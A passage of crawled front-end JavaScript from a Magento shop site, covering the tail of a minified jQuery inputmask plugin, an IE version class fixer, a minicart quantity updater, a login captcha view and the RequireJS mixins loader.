g.showMaskOnHover&&this._valueGet()!=l().join("")&&L(this,l())}).bind("blur.inputmask",function(){var d=f(this),e=this._valueGet(),h=l();d.removeClass("focus.inputmask");e!=c().undoBuffer&&d.change();g.clearMaskOnLostFocus&&e!=""&&(e==m().join("")?this._valueSet(""):V(this));if(!P(h)){d.trigger("incomplete");if(g.clearIncomplete){f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});b=0;if(g.clearMaskOnLostFocus)this._valueSet("");else{h=m().slice();L(this,h)}}}}).bind("focus.inputmask",
function(){var a=f(this),b=this._valueGet();g.showMaskOnFocus&&!a.hasClass("focus.inputmask")&&(!g.showMaskOnHover||g.showMaskOnHover&&b=="")&&this._valueGet()!=l().join("")&&L(this,l(),c().p);a.addClass("focus.inputmask");c().undoBuffer=this._valueGet()}).bind("mouseleave.inputmask",function(){var a=f(this);g.clearMaskOnLostFocus&&(a.hasClass("focus.inputmask")||(this._valueGet()==m().join("")||this._valueGet()==""?this._valueSet(""):V(this)))}).bind("click.inputmask",function(){var a=this;setTimeout(function(){var b=
v(a),d=l();if(b.begin==b.end){var e=b.begin,h=c().lastValidPosition;X(a,b);if(o){b=g.numericInput?g.skipRadixDance===false&&g.radixPoint!=""&&f.inArray(g.radixPoint,d)!=-1?f.inArray(g.radixPoint,d):p():D((h==void 0?p():h)+1);v(a,e>b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}else{b=r(h==void 0?-1:h);v(a,e<b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}}},0)}).bind("dblclick.inputmask",function(){var a=this;c().lastValidPosition!=void 0&&setTimeout(function(){o?v(a,D(c().lastValidPosition),p()):v(a,0,r(c().lastValidPosition))},
0)}).bind("keydown.inputmask",ca).bind("keypress.inputmask",da).bind("keyup.inputmask",ba).bind(fa+".inputmask dragdrop.inputmask drop.inputmask",function(){var a=this,b=f(a);setTimeout(function(){H(a,true,false);P(l())&&b.trigger("complete");b.click()},0)}).bind("setvalue.inputmask",function(){c().undoBuffer=this._valueGet();H(this,true);this._valueGet()==m().join("")&&this._valueSet("")}).bind("complete.inputmask",g.oncomplete).bind("incomplete.inputmask",g.onincomplete).bind("cleared.inputmask",
g.oncleared);H(B,!0,!1);var Z;try{Z=document.activeElement}catch(ga){}Z===B?(z.addClass("focus.inputmask"),v(B,c().lastValidPosition)):g.clearMaskOnLostFocus&&(l().join("")==m().join("")?B._valueSet(""):V(B));R(B)}};return this}var g=f.extend(!0,{},f.inputmask.defaults,d),F=null!==navigator.userAgent.match(/msie 10/i),ea=null!==navigator.userAgent.match(/iphone/i),S=null!==navigator.userAgent.match(/android.*safari.*/i),fa=function(a){var b=document.createElement("input"),a="on"+a,c=a in b;c||(b.setAttribute(a,
"return;"),c="function"==typeof b[a]);return c}("paste")&&!F?"paste":"input",aa,A,w=0;S&&(F=navigator.userAgent.match(/safari.*/i),aa=533>=parseInt(RegExp(/[0-9]+/).exec(F)));if("string"===typeof a)switch(a){case "mask":return e(g.alias,d),A=h(),this.each(function(){j(f.extend(true,{},A),0).mask(this)});case "unmaskedvalue":return F=f(this),A=F.data("_inputmask").masksets,w=F.data("_inputmask").activeMasksetIndex,g=F.data("_inputmask").opts,j(A,w).unmaskedvalue(this);case "remove":return this.each(function(){var a=
f(this),b=this;setTimeout(function(){if(a.data("_inputmask")){A=a.data("_inputmask").masksets;w=a.data("_inputmask").activeMasksetIndex;g=a.data("_inputmask").opts;b._valueSet(j(A,w).unmaskedvalue(a,true));a.removedata("_inputmask");a.unbind(".inputmask");a.removeClass("focus.inputmask");var c;Object.getOwnPropertyDescriptor&&(c=Object.getOwnPropertyDescriptor(b,"value"));if(c&&c.get)b._valueGet&&Object.defineProperty(b,"value",{get:b._valueGet,set:b._valueSet});else if(document.__lookupGetter__&&
b.__lookupGetter__("value")&&b._valueGet){b.__defineGetter__("value",b._valueGet);b.__defineSetter__("value",b._valueSet)}delete b._valueGet;delete b._valueSet}},0)});case "getemptymask":return this.data("_inputmask")?(A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,A[w]._buffer.join("")):"";case "hasMaskedValue":return this.data("_inputmask")?!this.data("_inputmask").opts.autoUnmask:!1;case "isComplete":return A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,
g=this.data("_inputmask").opts,j(A,w).isComplete(this[0]._valueGet().split(""));default:return e(a,d)||(g.mask=a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)})}else{if("object"==typeof a)return g=f.extend(!0,{},f.inputmask.defaults,a),e(g.alias,a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)});if(void 0==a)return this.each(function(){var a=f(this).attr("data-inputmask");if(a&&a!="")try{var a=a.replace(RegExp("'","g"),'"'),b=f.parseJSON("{"+a+"}");f.extend(true,
b,d);g=f.extend(true,{},f.inputmask.defaults,b);e(g.alias,b);g.alias=void 0;f(this).inputmask(g)}catch(c){}})}return this})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{A:{validator:"[A-Za-z]",cardinality:1,casing:"upper"},"#":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1,casing:"upper"}});f.extend(f.inputmask.defaults.aliases,{url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:/[fh]/,urlpre2:/(ft|ht)/,urlpre3:/(ftp|htt)/,urlpre4:/(ftp:|http|ftps)/,urlpre5:/(ftp:\/|ftps:|http:|https)/,urlpre6:/(ftp:\/\/|ftps:\/|http:\/|https:)/,urlpre7:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/)/,
urlpre8:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/\/)/},definitions:{i:{validator:function(){return!0},cardinality:8,prevalidator:function(){for(var a=[],d=0;8>d;d++)a[d]=function(){var a=d;return{validator:function(c,b,d,f,j){if(j.regex["urlpre"+(a+1)]){var g=c;0<a+1-c.length&&(g=b.join("").substring(0,a+1-c.length)+""+g);c=j.regex["urlpre"+(a+1)].test(g);if(!f&&!c){d-=a;for(f=0;f<j.defaultPrefix.length;f++)b[d]=j.defaultPrefix[f],d++;for(f=0;f<g.length-1;f++)b[d]=g[f],d++;return{pos:d}}return c}return!1},
cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i.i.i.i",definitions:{i:{validator:"25[0-5]|2[0-4][0-9]|[01][0-9][0-9]",cardinality:3,prevalidator:[{validator:"[0-2]",cardinality:1},{validator:"2[0-5]|[01][0-9]",cardinality:2}]}}}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",
cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}});f.extend(f.inputmask.defaults.aliases,{"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:/[0-3]/,val1:/0[1-9]|[12][0-9]|3[01]/,val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9]|3[01])"+a+"[01])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9])"+a+"(0[1-9]|1[012]))|(30"+a+"(0[13-9]|1[012]))|(31"+a+"(0[13578]|1[02]))")}},
leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,d,e){var c=parseInt(a.concat(d.toString().slice(a.length))),a=parseInt(a.concat(e.toString().slice(a.length)));return(NaN!=c?d<=c&&c<=e:!1)||(NaN!=a?d<=a&&a<=e:!1)},determinebaseyear:function(a,d){var e=(new Date).getFullYear();return a>e?a:d<e?d:e},onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()))},
definitions:{1:{validator:function(a,d,e,c,b){var f=b.regex.val1.test(a);if(!c&&!f&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(f=b.regex.val1.test("0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.val1pre.test(a);return!c&&!f&&(f=b.regex.val1.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},2:{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2(b.separator).test(f+
a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]},y:{validator:function(a,d,e,c,b){if(b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)){if(d.join("").substr(0,
6)!=b.leapday)return!0;a=parseInt(a,10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,1);if(f=b.isInYearRange(c+a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],d[e++]=c[1],{pos:e}}return f},cardinality:1},{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(a[0]+c[1]+a[1],b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[1],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear)?d.join("").substr(0,6)!=b.leapday?f=!0:(b=parseInt(a,10),f=0===b%4?0===b%100?0===b%400?!0:!1:!0:!1):f=!1;if(f)return d[e-1]=c[0],d[e++]=c[1],d[e++]=a[0],{pos:e}}return f},cardinality:2},{validator:function(a,d,e,c,b){return b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[13-9]|1[012])"+
a+"[0-3])|(02"+a+"[0-2])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|1[012])"+a+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+a+"30)|((0[13578]|1[02])"+a+"31)")},val1pre:/[01]/,val1:/0[1-9]|1[012]/},leapday:"02/29/",onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()))}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",
onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()))},definitions:{2:{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2(b.separator).test(f+a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};if(k){if(d.join("").substr(4,4)+a!=b.leapday)return!0;
a=parseInt(d.join("").substr(0,4),10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",
alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",
regex:{hrspre:/[012]/,hrs24:/2[0-9]|1[3-9]/,hrs:/[01][0-9]|2[0-3]/,ampm:/^[a|p|A|P][m|M]/},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,d,e,c,b){var f=b.regex.hrs.test(a);if(!c&&!f&&(a.charAt(1)==b.timeseparator||-1!="-.:".indexOf(a.charAt(1))))if(f=b.regex.hrs.test("0"+a.charAt(0)))return d[e-1]="0",d[e]=a.charAt(0),e++,{pos:e};return f&&"24"!==b.hourFormat&&b.regex.hrs24.test(a)?(a=parseInt(a,10),d[e+5]=24==a?"a":"p",d[e+6]="m",a-=12,10>a?(d[e]=a.toString(),d[e-1]="0"):
(d[e]=a.toString().charAt(1),d[e-1]=a.toString().charAt(0)),{pos:e,c:d[e]}):f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.hrspre.test(a);return!c&&!f&&(f=b.regex.hrs.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},t:{validator:function(a,d,e,c,b){return b.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",
placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",autoUnmask:!1},"hh:mm":{mask:"h:s",autoUnmask:!1},date:{alias:"dd/mm/yyyy"}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.aliases,{decimal:{mask:"~",placeholder:"",repeat:10,greedy:!1,numericInput:!0,digits:"*",groupSeparator:"",radixPoint:".",groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,getMaskLength:function(a,d,e,c,b){var h=a.length;!d&&1<e&&(h+=a.length*(e-1));a=f.inputmask.escapeRegex.call(this,b.groupSeparator);b=f.inputmask.escapeRegex.call(this,b.radixPoint);c=c.join("");b=c.replace(RegExp(a,"g"),"").replace(RegExp(b),"");return h+(c.length-b.length)},postFormat:function(a,
d,e,c){if(""==c.groupSeparator)return d;var b=a.slice(),h=f.inArray(c.radixPoint,a);e||b.splice(0==d||d<=h||c.skipRadixDance?d+1:d,0,"?");b=b.join("");if(c.autoGroup||e&&-1!=b.indexOf(c.groupSeparator)){for(var k=f.inputmask.escapeRegex.call(this,c.groupSeparator),b=b.replace(RegExp(k,"g"),""),k=b.split(c.radixPoint),b=k[0],j=RegExp("([-+]?[\\d?]+)([\\d?]{"+c.groupSize+"})");j.test(b);)b=b.replace(j,"$1"+c.groupSeparator+"$2"),b=b.replace(c.groupSeparator+c.groupSeparator,c.groupSeparator);1<k.length&&
(b+=c.radixPoint+k[1])}a.length=b.length;k=0;for(j=b.length;k<j;k++)a[k]=b.charAt(k);b=f.inArray("?",a);e||a.splice(b,1);return e?d:b<=h||c.skipRadixDance&&0!=b?b-1:b},regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);e=f.inputmask.escapeRegex.call(this,e);c=isNaN(c)?c:"{0,"+c+"}";return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+d+"})?)+)("+e+"\\d"+c+")?$")}},onKeyDown:function(a,d,e){var c=f(this);if(a.keyCode==e.keyCode.TAB){if(a=f.inArray(e.radixPoint,
d),-1!=a){for(var b=c.data("_inputmask").masksets,c=c.data("_inputmask").activeMasksetIndex,h=1;h<=e.digits&&h<e.getMaskLength(b[c]._buffer,b[c].greedy,b[c].repeat,d,e);h++)void 0==d[a+h]&&(d[a+h]="0");this._valueSet(d.join(""))}}else if(a.keyCode==e.keyCode.DELETE||a.keyCode==e.keyCode.BACKSPACE)e.postFormat(d,0,!0,e),this._valueSet(d.join(""))},definitions:{"~":{validator:function(a,d,e,c,b){if(""==a)return!1;if(!c&&1>=e&&"0"===d[0]&&/[\d-]/.test(a))return d[0]="",{pos:0};var h=c?d.slice(0,e):d.slice();
h.splice(0==e&&0==d.length?e:e+1,0,a);h=h.join("");if(b.autoGroup&&!c)var k=f.inputmask.escapeRegex.call(this,b.groupSeparator),h=h.replace(RegExp(k,"g"),"");k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&(h+="0",k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h),!k)){k=h.lastIndexOf(b.groupSeparator);for(i=h.length-k;3>=i;i++)h+="0";k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,
b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&!c&&a==b.radixPoint&&(k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test("0"+h+"0")))return d[e]="0",e++,{pos:e}}return!1!=k&&!c&&a!=b.radixPoint?{pos:b.postFormat(d,e,!1,b)}:k},cardinality:1,prevalidator:null}},insertMode:!0,autoUnmask:!1},integer:{regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+
d+"})?)+)$")}},alias:"decimal"}})})(jQuery);(function(f){f.extend(f.inputmask.defaults.aliases,{Regex:{mask:"r",greedy:!1,repeat:10,regex:null,regexSplit:null,definitions:{r:{validator:function(a,d,e,c,b){null==b.regexSplit&&(b.regexSplit=b.regex.match(RegExp("\\[.*?]\\*","g")));var f=d.slice(),d="",c=!1;f.splice(e,0,a);a=f.join("");for(e=0;e<b.regexSplit.length&&!(d+=b.regexSplit[e],c=RegExp("^"+d+"$").test(a),console.log(a+" "+c+" "+d),c);e++);return c},cardinality:1}}}})})(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/ie-class-fixer.js
body_size: 300
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* eslint-disable strict */
(function () {
    var userAgent = navigator.userAgent, // user agent identifier
        html = document.documentElement, // html tag
        version = 9, // minimal supported version of IE
        gap = ''; // gap between classes

    if (html.className) { // check if neighbour class exist in html tag
        gap = ' ';
    } // end if

    for (version; version <= 10; version++) { // loop from minimal to 10 version of IE
        if (userAgent.indexOf('MSIE ' + version) > -1) { // match IE individual name
            html.className += gap + 'ie' + version;
        } // end if
    }

    if (userAgent.match(/Trident.*rv[ :]*11\./)) { // Special case for IE11
        html.className += gap + 'ie11';
    } // end if

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_EnhanceMiniCart/js/enhanceminicart.js
body_size: 607
content:
define(['jquery', 'jquery/ui', 'domReady'], function ($) {
    "use strict";

    var enhanceminicart =
        {
            initialize: function() {
				
                    $('#minicart-content-wrapper').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
                    $('.minicart-content-wrapper-custom').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
					
					var minicart = $('.minicart-wrapper');
					minicart.on('contentLoading', function () {
						minicart.on('contentUpdated', function () {
							minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open"); 
						});
					});
					var summary = $('.minicart-content-wrapper-custom');
					
				  /* setTimeout(function(){
					console.log(jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout'));
				   jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout').hide(); }, 15000); */
            },
          
            updateQty: function (el) {
                var qtyContainer = el.closest('.details-qty'),
                    currentQty = parseFloat(qtyContainer.find('input').val());

                if (el.hasClass('item-plus')) {
                    var newQty = currentQty + 1;
                    this.updateItemQty(el, newQty);
                } else {
                    if (currentQty > 1) {
                        var newQty = parseFloat(currentQty) - 1;
                        this.updateItemQty(el, newQty);
                    } else {
                        this.deleteCartItem(el);
                    }
                }
            },
            showSpinner: function (el) {
                el.closest('.details-qty').find('.loader').show();
                this.updateUpdateCart(el);
            },
            updateItemQty: function (el, qty) {
				 var itemId = el.parent('.details-qty').find('button.update-cart-item').data('cart-item');
				/* console.log($('#cart-item-' + itemId + '-qty'));
				console.log(el.parent().find('input')); */
                $('#cart-item-' + itemId + '-qty').val(qty);
                el.parent().find('input').hide();
                this.showSpinner(el);
            },
            updateUpdateCart: function (el) {
                el.closest('.details-qty').find('button.update-cart-item').trigger('click');
            },
            deleteCartItem: function (el) {
                el.closest('.product-item-details').find('.product .action.delete').trigger('click');
            }
        };

    return enhanceminicart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Captcha/js/view/checkout/loginCaptcha.js
body_size: 420
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
        'underscore',
        'Magento_Captcha/js/view/checkout/defaultCaptcha',
        'Magento_Captcha/js/model/captchaList',
        'Magento_Customer/js/action/login'
    ],
    function (_, defaultCaptcha, captchaList, loginAction) {
        'use strict';

        return defaultCaptcha.extend({
            /** @inheritdoc */
            initialize: function () {
                var self = this,
                    currentCaptcha;

                this._super();
                currentCaptcha = captchaList.getCaptchaByFormId(this.formId);

                if (currentCaptcha != null) {
                    currentCaptcha.setIsVisible(true);
                    this.setCurrentCaptcha(currentCaptcha);

                    loginAction.registerLoginCallback(function (loginData, response) {
                        if (!loginData['captcha_form_id'] || loginData['captcha_form_id'] !== self.formId) {
                            return;
                        }

                        if (_.isUndefined(response) || !response.errors) {
                            return;
                        }

                        // check if captcha should be required after login attempt
                        if (!self.isRequired() && response.captcha && self.isRequired() !== response.captcha) {
                            self.setIsRequired(response.captcha);
                        }

                        self.refresh();
                    });
                }
            }
        });
    });


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js
body_size: 11902
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var rjsMixins;

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a modules' name.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Contexts' configuartion.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iterativly calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         *
         * @param {String} name - Module to be loaded.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
            mixins;

            // fix for when urlArgs is set
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names perpending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current requirejs context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var originalRequire  = window.require,
        originalDefine   = window.define,
        contexts         = originalRequire.s.contexts,
        defContextName   = '_',
        hasOwn           = Object.prototype.hasOwnProperty,
        getLastInQueue;

    getLastInQueue =
        '(function () {' +
            'var queue  = globalDefQueue,' +
                'item   = queue[queue.length - 1];' +
            '' +
            'return item;' +
        '})();';

    /**
     * Returns property of an object if
     * it's not defined in it's prototype.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return hasOwn.call(obj, prop) && obj[prop];
    }

    /**
     * Overrides global 'require' method adding to it dependencies modfication.
     */
    window.require = function (deps, callback, errback, optional) {
        var contextName = defContextName,
            context,
            config;

        if (!Array.isArray(deps) && typeof deps !== 'string') {
            config = deps;

            if (Array.isArray(callback)) {
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);

        if (!context) {
            context = contexts[contextName] = require.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        deps = mixins.processNames(deps, context);

        return context.require(deps, callback, errback);
    };

    /**
     * Overrides global 'define' method adding to it dependencies modfication.
     */
    window.define = function (name, deps, callback) { // eslint-disable-line no-unused-vars
        var context     = getOwn(contexts, defContextName),
            result      = originalDefine.apply(this, arguments),
            queueItem   = require.exec(getLastInQueue),
            lastDeps    = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = mixins.processNames(lastDeps, context);
        }

        return result;
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalRequire).forEach(function (key) {
        require[key] = originalRequire[key];
    });

    /**
     * Copy properties of original 'define' method.
     */
    Object.keys(originalDefine).forEach(function (key) {
        define[key] = originalDefine[key];
    });

    window.requirejs = window.require;
});
